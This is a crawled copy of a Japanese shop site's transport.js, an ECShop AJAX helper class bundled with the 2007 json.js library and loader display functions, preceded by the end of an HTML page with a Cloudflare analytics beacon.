	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.cocobrandshop.jp/js/transport.js
body_size: 6686
content:
/**
 * @file            transport.js
 * @description     用于支持AJAX的传输类。
 * @author          ECShop R&D Team ( http://www.ecshop.com/ )
 * @date            2007-03-08 Wednesday
 * @license         Licensed under the Academic Free License 2.1 http://www.opensource.org/licenses/afl-2.1.php
 * @version         1.0.20070308
**/

var Transport =
{
  /* *
  * 存储本对象所在的文件名。
  *
  * @static
  */
  filename : "transport.js",

  /* *
  * 存储是否进入调试模式的开关，打印调试消息的方式，换行符，调试用的容器的ID。
  *
  * @private
  */
  debugging :
  {
    isDebugging : 0,
    debuggingMode : 0,
    linefeed : "",
    containerId : 0
  },

  /* *
  * 设置调试模式以及打印调试消息方式的方法。
  *
  * @public
  * @param   {int}   是否打开调试模式      0：关闭，1：打开
  * @param   {int}   打印调试消息的方式    0：alert，1：innerHTML
  *
  */
  debug : function (isDebugging, debuggingMode)
  {
    this.debugging =
    {
      "isDebugging" : isDebugging,
      "debuggingMode" : debuggingMode,
      "linefeed" : debuggingMode ? "<br />" : "\n",
      "containerId" : "dubugging-container" + new Date().getTime()
    };
  },

  /* *
  * 传输完毕后自动调用的方法，优先级比用户从run()方法中传入的回调函数高。
  *
  * @public
  */
  onComplete : function ()
  {
  },

  /* *
  * 传输过程中自动调用的方法。
  *
  * @public
  */
  onRunning : function ()
  {
  },

  /* *
  * 调用此方法发送HTTP请求。
  *
  * @public
  * @param   {string}    url             请求的URL地址
  * @param   {mix}       params          发送参数
  * @param   {Function}  callback        回调函数
  * @param   {string}    ransferMode     请求的方式，有"GET"和"POST"两种
  * @param   {string}    responseType    响应类型，有"JSON"、"XML"和"TEXT"三种
  * @param   {boolean}   asyn            是否异步请求的方式
  * @param   {boolean}   quiet           是否安静模式请求
  */
  run : function (url, params, callback, transferMode, responseType, asyn, quiet)
  {
    /* 处理用户在调用该方法时输入的参数 */
    params = this.parseParams(params);
    transferMode = typeof(transferMode) === "string"
    && transferMode.toUpperCase() === "GET"
    ? "GET"
    : "POST";

    if (transferMode === "GET")
    {
      var d = new Date();

      url += params ? (url.indexOf("?") === - 1 ? "?" : "&") + params : "";
      url = encodeURI(url) + (url.indexOf("?") === - 1 ? "?" : "&") + d.getTime() + d.getMilliseconds();
      params = null;
    }

    responseType = typeof(responseType) === "string" && ((responseType = responseType.toUpperCase()) === "JSON" || responseType === "XML") ? responseType : "TEXT";
    asyn = asyn === false ? false : true;

    /* 处理HTTP请求和响应 */
    var xhr = this.createXMLHttpRequest();

    try
    {
      var self = this;

      if (typeof(self.onRunning) === "function" && !quiet)
      {
        self.onRunning();
      }

      xhr.open(transferMode, url, asyn);

      if (transferMode === "POST")
      {
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
      }

      if (asyn)
      {
        xhr.onreadystatechange = function ()
        {
          if (xhr.readyState == 4)
          {
            switch ( xhr.status )
            {
              case 0:
              case 200: // OK!
                /*
                 * If the request was to create a new resource
                 * (such as post an item to the database)
                 * You could instead return a status code of '201 Created'
                 */

                if (typeof(self.onComplete) === "function")
                {
                  self.onComplete();
                }

                if (typeof(callback) === "function")
                {
                  //这里会报错呢。。真是666  原因是xhr.responseText不是对象格式的字符串,担心有其他功能,这里先搁置
				  console.log(xhr);
                  callback.call(self, self.parseResult(responseType, xhr), xhr.responseText);
                }
              break;

              case 304: // Not Modified
                /*
                 * This would be used when your Ajax widget is
                 * checking for updated content,
                 * such as the Twitter interface.
                 */
              break;

              case 400: // Bad Request
                /*
                 * A bit like a safety net for requests by your JS interface
                 * that aren't supported on the server.
                 * "Your browser made a request that the server cannot understand"
                 */
                 alert("XmlHttpRequest status: [400] Bad Request");
              break;

              case 404: // Not Found
                alert("XmlHttpRequest status: [404] \nThe requested URL "+url+" was not found on this server.");
              break;

              case 409: // Conflict
                /*
                 * Perhaps your JavaScript request attempted to
                 * update a Database record
                 * but failed due to a conflict
                 * (eg: a field that must be unique)
                 */
              break;

              case 503: // Service Unavailable
                /*
                 * A resource that this request relies upon
                 * is currently unavailable
                 * (eg: a file is locked by another process)
                 */
                 alert("XmlHttpRequest status: [503] Service Unavailable");
              break;

              default:
                alert("XmlHttpRequest status: [" + xhr.status + "] Unknow status.");
            }

            xhr = null;
          }
        }
        if (xhr != null) xhr.send(params);
      }
      else
      {
        if (typeof(self.onRunning) === "function")
        {
          self.onRunning();
        }

        xhr.send(params);
             console.log(xhr);
        var result = self.parseResult(responseType, xhr);
        //xhr = null;

        if (typeof(self.onComplete) === "function")
        {
          self.onComplete();
        }
        if (typeof(callback) === "function")
        {
          callback.call(self, result, xhr.responseText);
        }

        return result;
      }
    }
    catch (ex)
    {
      if (typeof(self.onComplete) === "function")
      {
        self.onComplete();
      }

      alert(this.filename + "/run() error:" + ex.description);
    }
  },

  /* *
  * 如果开启了调试模式，该方法会打印出相应的信息。
  *
  * @private
  * @param   {string}    info    调试信息
  * @param   {string}    type    信息类型
  */
  displayDebuggingInfo : function (info, type)
  {
    if ( ! this.debugging.debuggingMode)
    {
      alert(info);
    }
    else
    {

      var id = this.debugging.containerId;
      if ( ! document.getElementById(id))
      {
        div = document.createElement("DIV");
        div.id = id;
        div.style.position = "absolute";
        div.style.width = "98%";
        div.style.border = "1px solid #f00";
        div.style.backgroundColor = "#eef";
        var pageYOffset = document.body.scrollTop
        || window.pageYOffset
        || 0;
        div.style.top = document.body.clientHeight * 0.6
        + pageYOffset
        + "px";
        document.body.appendChild(div);
        div.innerHTML = "<div></div>"
        + "<hr style='height:1px;border:1px dashed red;'>"
        + "<div></div>";
      }

      var subDivs = div.getElementsByTagName("DIV");
      if (type === "param")
      {
        subDivs[0].innerHTML = info;
      }
      else
      {
        subDivs[1].innerHTML = info;
      }
    }
  },

  /* *
  * 创建XMLHttpRequest对象的方法。
  *
  * @private
  * @return      返回一个XMLHttpRequest对象
  * @type    Object
  */
  createXMLHttpRequest : function ()
  {
    var xhr = null;

    if (window.ActiveXObject)
    {
      var versions = ['Microsoft.XMLHTTP', 'MSXML6.XMLHTTP', 'MSXML5.XMLHTTP', 'MSXML4.XMLHTTP', 'MSXML3.XMLHTTP', 'MSXML2.XMLHTTP', 'MSXML.XMLHTTP'];

      for (var i = 0; i < versions.length; i ++ )
      {
        try
        {
          xhr = new ActiveXObject(versions[i]);
          break;
        }
        catch (ex)
        {
          continue;
        }
      }
    }
    else
    {
      xhr = new XMLHttpRequest();
    }

    return xhr;
  },

  /* *
  * 当传输过程发生错误时将调用此方法。
  *
  * @private
  * @param   {Object}    xhr     XMLHttpRequest对象
  * @param   {String}    url     HTTP请求的地址
  */
  onXMLHttpRequestError : function (xhr, url)
  {
    throw "URL: " + url + "\n"
    +  "readyState: " + xhr.readyState + "\n"
    + "state: " + xhr.status + "\n"
    + "headers: " + xhr.getAllResponseHeaders();
  },

  /* *
  * 对将要发送的参数进行格式化。
  *
  * @private
  * @params {mix}    params      将要发送的参数
  * @return 返回合法的参数
  * @type string
  */
  parseParams : function (params)
  {
    var legalParams = "";
    params = params ? params : "";

    if (typeof(params) === "string")
    {
      legalParams = params;
    }
    else if (typeof(params) === "object")
    {
      try
      {
        legalParams = "JSON=" + params.toJSONString();
      }
      catch (ex)
      {
        alert("Can't stringify JSON!");
        return false;
      }
    }
    else
    {
      alert("Invalid parameters!");
      return false;
    }

    if (this.debugging.isDebugging)
    {
      var lf = this.debugging.linefeed,
      info = "[Original Parameters]" + lf + params + lf + lf
      + "[Parsed Parameters]" + lf + legalParams;

      this.displayDebuggingInfo(info, "param");
    }

    return legalParams;
  },

  /* *
  * 对返回的HTTP响应结果进行过滤。
  *
  * @public
  * @params   {mix}   result   HTTP响应结果
  * @return  返回过滤后的结果
  * @type string
  */
  preFilter : function (result)
  {
    return result.replace(/\xEF\xBB\xBF/g, "");
  },

  /* *
  * 对返回的结果进行格式化。
  *
  * @private
  * @return 返回特定格式的数据结果
  * @type mix
  */
  parseResult : function (responseType, xhr)
  {
    var result = null;

    switch (responseType)
    {
      case "JSON" :
        result = this.preFilter(xhr.responseText);
        try
        {
          result = result.parseJSON();
        }
        catch (ex)
        {
			console.log(xhr.responseText);
			   
          throw this.filename + "/parseResult() error: can't parse to JSON.\n\n" + xhr.responseText;
        }
        break;
      case "XML" :
        result = xhr.responseXML;
        break;
      case "TEXT" :
        result = this.preFilter(xhr.responseText);
        break;
      default :
        throw this.filename + "/parseResult() error: unknown response type:" + responseType;
    }

    if (this.debugging.isDebugging)
    {
      var lf = this.debugging.linefeed,
      info = "[Response Result of " + responseType + " Format]" + lf
      + result;

      if (responseType === "JSON")
      {
        info = "[Response Result of TEXT Format]" + lf
        + xhr.responseText + lf + lf
        + info;
      }

      this.displayDebuggingInfo(info, "result");
    }

    return result;
  }
};

/* 定义两个别名 */
var Ajax = Transport;
Ajax.call = Transport.run;

/*
    json.js
    2007-03-06

    Public Domain

    This file adds these methods to JavaScript:

        array.toJSONString()
        boolean.toJSONString()
        date.toJSONString()
        number.toJSONString()
        object.toJSONString()
        string.toJSONString()
            These methods produce a JSON text from a JavaScript value.
            It must not contain any cyclical references. Illegal values
            will be excluded.

            The default conversion for dates is to an ISO string. You can
            add a toJSONString method to any date object to get a different
            representation.

        string.parseJSON(filter)
            This method parses a JSON text to produce an object or
            array. It can throw a SyntaxError exception.

            The optional filter parameter is a function which can filter and
            transform the results. It receives each of the keys and values, and
            its return value is used instead of the original value. If it
            returns what it received, then structure is not modified. If it
            returns undefined then the member is deleted.

            Example:

            // Parse the text. If a key contains the string 'date' then
            // convert the value to a date.

            myData = text.parseJSON(function (key, value) {
                return key.indexOf('date') >= 0 ? new Date(value) : value;
            });

    It is expected that these methods will formally become part of the
    JavaScript Programming Language in the Fourth Edition of the
    ECMAScript standard in 2008.
*/

// Augment the basic prototypes if they have not already been augmented.

if ( ! Object.prototype.toJSONString) {
    Array.prototype.toJSONString = function () {
        var a = ['['], // The array holding the text fragments.
            b,         // A boolean indicating that a comma is required.
            i,         // Loop counter.
            l = this.length,
            v;         // The value to be stringified.

        function p(s) {

            // p accumulates text fragments in an array. It inserts a comma before all
            // except the first fragment.

            if (b) {
              a.push(',');
            }
            a.push(s);
            b = true;
        }

        // For each value in this array...

        for (i = 0; i < l; i ++) {
            v = this[i];
            switch (typeof v) {

            // Values without a JSON representation are ignored.

            case 'undefined':
            case 'function':
            case 'unknown':
                break;

            // Serialize a JavaScript object value. Ignore objects thats lack the
            // toJSONString method. Due to a specification error in ECMAScript,
            // typeof null is 'object', so watch out for that case.

            case 'object':
                if (v) {
                    if (typeof v.toJSONString === 'function') {
                        p(v.toJSONString());
                    }
                } else {
                    p("null");
                }
                break;

            // Otherwise, serialize the value.

            default:
                p(v.toJSONString());
            }
        }

        // Join all of the fragments together and return.

        a.push(']');
        return a.join('');
    };

    Boolean.prototype.toJSONString = function () {
        return String(this);
    };

    Date.prototype.toJSONString = function () {

        // Ultimately, this method will be equivalent to the date.toISOString method.

        function f(n) {

            // Format integers to have at least two digits.

            return n < 10 ? '0' + n : n;
        }

        return '"' + this.getFullYear() + '-' +
                f(this.getMonth() + 1) + '-' +
                f(this.getDate()) + 'T' +
                f(this.getHours()) + ':' +
                f(this.getMinutes()) + ':' +
                f(this.getSeconds()) + '"';
    };

    Number.prototype.toJSONString = function () {

        // JSON numbers must be finite. Encode non-finite numbers as null.

        return isFinite(this) ? String(this) : "null";
    };

    Object.prototype.toJSONString = function () {
        var a = ['{'],  // The array holding the text fragments.
            b,          // A boolean indicating that a comma is required.
            k,          // The current key.
            v;          // The current value.

        function p(s) {

            // p accumulates text fragment pairs in an array. It inserts a comma before all
            // except the first fragment pair.

            if (b) {
                a.push(',');
            }
            a.push(k.toJSONString(), ':', s);
            b = true;
        }

        // Iterate through all of the keys in the object, ignoring the proto chain.

        for (k in this) {
            if (this.hasOwnProperty(k)) {
                v = this[k];
                switch (typeof v) {

                // Values without a JSON representation are ignored.

                case 'undefined':
                case 'function':
                case 'unknown':
                    break;

                // Serialize a JavaScript object value. Ignore objects that lack the
                // toJSONString method. Due to a specification error in ECMAScript,
                // typeof null is 'object', so watch out for that case.

                case 'object':
                    if (this !== window)
                    {
                      if (v) {
                          if (typeof v.toJSONString === 'function') {
                              p(v.toJSONString());
                          }
                      } else {
                          p("null");
                      }
                    }
                    break;
                default:
                    p(v.toJSONString());
                }
            }
        }

          // Join all of the fragments together and return.

        a.push('}');
        return a.join('');
    };

    (function (s) {

        // Augment String.prototype. We do this in an immediate anonymous function to
        // avoid defining global variables.

        // m is a table of character substitutions.

        var m = {
            '\b': '\\b',
            '\t': '\\t',
            '\n': '\\n',
            '\f': '\\f',
            '\r': '\\r',
            '"' : '\\"',
            '\\': '\\\\'
        };

        s.parseJSON = function (filter) {

            // Parsing happens in three stages. In the first stage, we run the text against
            // a regular expression which looks for non-JSON characters. We are especially
            // concerned with '()' and 'new' because they can cause invocation, and '='
            // because it can cause mutation. But just to be safe, we will reject all
            // unexpected characters.

            try {
                if (/^("(\\.|[^"\\\n\r])*?"|[,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t])+?$/.
                        test(this)) {

                    // In the second stage we use the eval function to compile the text into a
                    // JavaScript structure. The '{' operator is subject to a syntactic ambiguity
                    // in JavaScript: it can begin a block or an object literal. We wrap the text
                    // in parens to eliminate the ambiguity.

                    var j = eval('(' + this + ')');

                    // In the optional third stage, we recursively walk the new structure, passing
                    // each name/value pair to a filter function for possible transformation.

                    if (typeof filter === 'function') {

                        function walk(k, v) {
                            if (v && typeof v === 'object') {
                                for (var i in v) {
                                    if (v.hasOwnProperty(i)) {
                                        v[i] = walk(i, v[i]);
                                    }
                                }
                            }
                            return filter(k, v);
                        }

                        j = walk('', j);
                    }
                    return j;
                }
            } catch (e) {

            // Fall through if the regexp test fails.

            }
            throw new SyntaxError("parseJSON");
        };

        s.toJSONString = function () {

          // If the string contains no control characters, no quote characters, and no
          // backslash characters, then we can simply slap some quotes around it.
          // Otherwise we must also replace the offending characters with safe
          // sequences.

          // add by weberliu @ 2007-4-2
          var _self = this.replace("&", "%26");

          if (/["\\\x00-\x1f]/.test(this)) {
              return '"' + _self.replace(/([\x00-\x1f\\"])/g, function(a, b) {
                  var c = m[b];
                  if (c) {
                      return c;
                  }
                  c = b.charCodeAt();
                  return '\\u00' +
                      Math.floor(c / 16).toString(16) +
                      (c % 16).toString(16);
              }) + '"';
          }
          return '"' + _self + '"';
        };
    })(String.prototype);
}

Ajax.onRunning  = showLoader;
Ajax.onComplete = hideLoader;

/* *
 * 显示载入信息
 */
function showLoader()
{

  document.getElementsByTagName('body').item(0).style.cursor = "wait";

  if (top.frames['header-frame'] && top.frames['header-frame'].document.getElementById("load-div"))
  { 
    top.frames['header-frame'].document.getElementById("load-div").style.display = "block";

  }
  else
  { 
    var obj = document.getElementById('loader');

    if ( ! obj && typeof(process_request) != 'undefined')
    {
      obj = document.createElement("DIV");
      obj.id = "loader";
      obj.innerHTML = process_request;

      document.body.appendChild(obj);
    }
  }
}

/* *
 * 隐藏载入信息
 */
function hideLoader()
{
  document.getElementsByTagName('body').item(0).style.cursor = "auto";
  if (top.frames['header-frame'] && top.frames['header-frame'].document.getElementById("load-div"))
  {
    setTimeout(function(){top.frames['header-frame'].document.getElementById("load-div").style.display = "none"}, 10);
  }
  else
  {
    try
    {
      var obj = document.getElementById("loader");
      obj.style.display = 'none';
      document.body.removeChild(obj);
    }
    catch (ex)
    {}
  }
}
